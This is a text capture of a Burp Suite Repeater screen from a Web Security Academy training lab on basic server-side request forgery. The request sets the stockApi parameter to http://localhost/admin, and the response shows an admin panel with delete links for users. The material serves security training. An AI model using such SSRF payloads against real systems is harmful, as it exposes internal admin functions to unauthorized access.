 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.1-55132 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover JSON Web Tokens JWT Editor MCP
1 × +
Send Cancel < > Explore request in Burp AT
Target: https://0a9900d203e9e68a81ec482a00080014.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9900d203e9e68a81ec482a00080014.web-security-academy.net
3 Cookie: session=Frd5JcHfCwQSlpRKtaXjpj5mwJpWh9JC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:160.0) Gecko/20100101
Firefox/160.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9900d203e9e68a81ec482a00080014.web-security-academy.net/product?productId=13
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0a9900d203e9e68a81ec482a00080014.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://localhost/admin
Search
0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against
the local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 19
Response headers 5